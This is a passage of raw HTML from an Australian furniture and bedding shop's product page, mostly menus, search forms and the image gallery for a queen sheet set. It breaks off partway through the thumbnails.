class="nav-link"><span>Dining</span></a><ul class="sub-menu"><li id="menu-item-23960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li id="menu-item-23961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li id="menu-item-23962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li id="menu-item-23963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li id="menu-item-23977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div></div></div><div class="header-col header-col-center col-lg-9 col-xl-9 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu" class="menu"><li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-11898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-11900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-23976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li id="menu-item-23975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-center col-12 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-57913' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div></div></div></div><div class="header-sticky"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-2 col-xl-2 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-7 col-xl-7 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-2 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div></div><div class="header-col header-col-center col-8 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-70127' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-2 d-flex d-lg-none d-xl-none"><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div></header><div id="main-content" class="site-content"><div class="container"><div class="row "><div id="primary" class="content-area col-md-12"><div class="woocommerce-notices-wrapper"></div><div id="product-38659" class="single-product-page product-gallery-left product type-product post-38659 status-publish first outofstock product_cat-queen-sheet-sets has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="row single-product-wrapper" data-sticky_parent><div class="product-images col-12 col-md-6 col-lg-6" data-sticky_column><div class="images-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><figure class="woocommerce-product-gallery__wrapper"><div class="product-gallery-image kapee-slick-slider" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "asNavFor": ".product-gallery-thumbnails", "fade":true, "responsive":[{"breakpoint": 639,"settings":{"dots": true}}]}'><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_3_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_3_1.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_3_1-600x600.jpg" class="wp-post-image" alt="" title="V160-205637_205637_3_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_3_1.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_3_1.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" fetchpriority="high" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_3_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_3_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_3_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_3_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_3_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_3_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_3_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_3_1.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_1_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_1_1.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_1_1-600x600.jpg" class="wp-post-image" alt="" title="V160-205637_205637_1_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_1_1.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_1_1.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_1_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_1_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_1_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_1_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_1_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_1_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_1_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_1_1.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_2_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_2_1.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_2_1-600x600.jpg" class="wp-post-image" alt="" title="V160-205637_205637_2_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_2_1.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_2_1.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_2_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_2_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_2_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_2_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_2_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_2_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_2_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_2_1.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_4_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_4_1.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_4_1-600x600.jpg" class="wp-post-image" alt="" title="V160-205637_205637_4_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_4_1.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_4_1.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_4_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_4_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_4_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_4_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_4_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_4_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_4_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_4_1.jpg 1600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="product-gallery-thumbnails kapee-slick-slider" data-slick='{"slidesToShow":4,"slidesToScroll": 1,"asNavFor": ".product-gallery-image","arrows": true, "focusOnSelect": true, "vertical": true,  "responsive":[{"breakpoint": 639,"settings":{"slidesToShow": 4, "vertical":false }}]}'><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_3_1-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_3_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V160-205637_205637_3_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_3_1-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_3_1-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_3_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_3_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_3_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_3_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_3_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_3_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_3_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_3_1.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_1_1-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_1_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V160-205637_205637_1_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_1_1-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/05/V160-205637_205637_1_1-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" 